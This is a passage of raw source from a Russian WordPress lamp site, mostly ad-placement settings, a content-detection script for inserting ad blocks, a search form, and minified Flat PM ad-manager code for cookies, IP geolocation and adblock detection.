blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 3600; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '901'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258211\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 181855; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 4800; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '902'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258212\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 452210; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 6000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '903'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258207\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 883187; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 7200; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '904'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"259211\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 2; 
blockSettingArray[cou1]["rb_under"] = 901087; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["firstPlace"] = "21"; 
blockSettingArray[cou1]["elementCount"] = "10"; 
blockSettingArray[cou1]["elementStep"] = "5"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '905'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258213\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 505268; 
blockSettingArray[cou1]["elementCss"] = "center"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '906'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258214\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 676762; 
blockSettingArray[cou1]["elementCss"] = "center"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '907'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258215\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["rb_under"] = 400851; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".b-related"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '908'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258219\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 983437; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);</script><script>if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof RFWP_BlockInserting === "function") {
                RFWP_BlockInserting.launch(blockSettingArray);
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentsCheck = null;
            if (contentSelector) {
                contentsCheck = document.querySelectorAll(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentsCheck || !contentsCheck.length) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentsCheck = document.querySelectorAll(possibleClasses[i]+deniedString);
                    if (contentsCheck.length > 0) {
                        break;
                    }
                }
            }
            if (!contentsCheck || !contentsCheck.length) {
                contentsCheck = document.querySelectorAll('[itemprop=articleBody]');
            }
            if (contentsCheck && contentsCheck.length > 0) {
                contentsCheck.forEach((contentCheck) => {
                    console.log('content is here');
                    let contentPointerCheck = contentCheck.querySelector('.content_pointer_class');
                    let cpSpan
                    if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                        cpSpan = contentPointerCheck;
                    } else {
                        if (contentPointerCheck) {
                            contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                        }
                        cpSpan = document.createElement('SPAN');                    
                    }
                    cpSpan.classList.add('content_pointer_class');
                    cpSpan.classList.add('no-content');
                    cpSpan.setAttribute('data-content-length', '0');
                    cpSpan.setAttribute('data-accepted-blocks', '');
                    cpSpan.setAttribute('data-rejected-blocks', '');
                    window.jsInputerLaunch = 10;
                    
                    if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                });
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentsCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentsCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.classList.add('content_pointer_class');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '896,897,898,899,900,901,902,903,904,905,906,907,908');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentsCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();</script><div class="astm-search-menu-wrapper is-menu-wrapper"><div><span class=" astm-search-menu is-menu full-width-menu"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search"> <path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form class="is-search-form is-form-style is-form-style-1 is-form-id-3402 " action="https://lampaexpert.ru/" method="get" role="search" ><label for="is-search-input-3402"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-3402" name="s" value="" class="is-search-input" placeholder="Что ищем?" autocomplete=off/></label><input type="submit" value="Искать" class="is-search-submit"/></form><div class="search-close"></div></span></div></div><style type="text/css" media="screen">.is-menu path.search-icon-path{fill:#000}body .popup-search-close:after,body .search-close:after{border-color:#000}body .popup-search-close:before,body .search-close:before{border-color:#000}</style><style type="text/css">.is-form-id-3402 .is-search-submit:focus,.is-form-id-3402 .is-search-submit:hover,.is-form-id-3402 .is-search-submit,.is-form-id-3402 .is-search-icon{color:#000000!important;background-color:#f4e622!important}.is-form-id-3402 .is-search-submit path{fill:#000000!important}</style><script data-noptimize="" data-wpfc-render="false">window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/lampaexpert.ru\/ip.html","get_ip":"https:\/\/lampaexpert.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}.fpm-slider>*:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}.fpm-slider>*.fpm-show:after{pointer-events:none}@keyframes timeline{0%{width:0}100%{width:100%}}.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}.fpm-interscroller+div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}.fpm-interscroller-inner>div{min-width:100px;min-height:100px}.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}.fpm-interscroller-text.top{top:0;left:0;right:0}.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}</style></noscript>  <script data-noptimize="" data-wpfc-render="false">fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new 